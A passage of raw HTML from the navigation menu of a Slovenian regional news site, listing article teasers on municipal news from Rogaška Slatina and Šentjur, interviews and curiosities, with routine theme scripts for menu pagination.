                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bd898ea94d" data-td_block_id="td_uid_3_696bd898ea94d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bd898ea94d" data-td_block_id="td_uid_3_696bd898ea94d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bd898eb249_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696bd898eb249" ><script>var block_td_uid_4_696bd898eb249 = new tdBlock();
block_td_uid_4_696bd898eb249.id = "td_uid_4_696bd898eb249";
block_td_uid_4_696bd898eb249.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696bd898eb249_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696bd898eb249_rand","tdc_css_class_style":"td_uid_4_696bd898eb249_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696bd898eb249.td_column_number = "3";
block_td_uid_4_696bd898eb249.block_type = "td_block_mega_menu";
block_td_uid_4_696bd898eb249.post_count = "5";
block_td_uid_4_696bd898eb249.found_posts = "285";
block_td_uid_4_696bd898eb249.header_color = "";
block_td_uid_4_696bd898eb249.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bd898eb249.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696bd898eb249);
</script><div id=td_uid_4_696bd898eb249 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bd898eb249" data-td_block_id="td_uid_4_696bd898eb249"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bd898eb249" data-td_block_id="td_uid_4_696bd898eb249"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bd898ebb58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696bd898ebb58" ><script>var block_td_uid_5_696bd898ebb58 = new tdBlock();
block_td_uid_5_696bd898ebb58.id = "td_uid_5_696bd898ebb58";
block_td_uid_5_696bd898ebb58.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696bd898ebb58_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696bd898ebb58_rand","tdc_css_class_style":"td_uid_5_696bd898ebb58_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696bd898ebb58.td_column_number = "3";
block_td_uid_5_696bd898ebb58.block_type = "td_block_mega_menu";
block_td_uid_5_696bd898ebb58.post_count = "5";
block_td_uid_5_696bd898ebb58.found_posts = "34";
block_td_uid_5_696bd898ebb58.header_color = "";
block_td_uid_5_696bd898ebb58.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bd898ebb58.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696bd898ebb58);
</script><div id=td_uid_5_696bd898ebb58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bd898ebb58" data-td_block_id="td_uid_5_696bd898ebb58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bd898ebb58" data-td_block_id="td_uid_5_696bd898ebb58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696bd898ec53f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696bd898ec53f" ><script>var block_td_uid_6_696bd898ec53f = new tdBlock();
block_td_uid_6_696bd898ec53f.id = "td_uid_6_696bd898ec53f";
block_td_uid_6_696bd898ec53f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696bd898ec53f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696bd898ec53f_rand","tdc_css_class_style":"td_uid_6_696bd898ec53f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696bd898ec53f.td_column_number = "3";
block_td_uid_6_696bd898ec53f.block_type = "td_block_mega_menu";
block_td_uid_6_696bd898ec53f.post_count = "5";
block_td_uid_6_696bd898ec53f.found_posts = "7";
block_td_uid_6_696bd898ec53f.header_color = "";
block_td_uid_6_696bd898ec53f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bd898ec53f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696bd898ec53f);
</script><div id=td_uid_6_696bd898ec53f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bd898ec53f" data-td_block_id="td_uid_6_696bd898ec53f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696bd898ec53f" data-td_block_id="td_uid_6_696bd898ec53f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
